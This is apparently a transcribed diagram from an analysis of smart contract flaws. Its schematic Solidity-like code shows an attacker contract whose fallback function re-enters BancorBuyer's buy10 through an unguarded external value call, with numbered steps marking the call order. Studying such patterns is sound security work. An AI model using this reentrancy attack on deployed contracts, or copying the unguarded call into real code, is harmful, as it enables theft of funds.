 Contract attacker
Attack()
{
①BancorBuyer(bancorBuyer).buy10(
address(this) , 10, "0xffffffff");
}
function () payable {
if( count<1 ) {
count++;
④ BancorBuyer(bancorBuyer).buy10(
address(this) , 10, "0xffffffff" );
}
}
Contract BancorBuyer
buy10(⋯⋯)
{
②(⑤) buyInternal( _exchange, _value, _data);
}
buyInternal() internal
{
③(⑥) require(
_exchange.call.value(_value)(_data));
}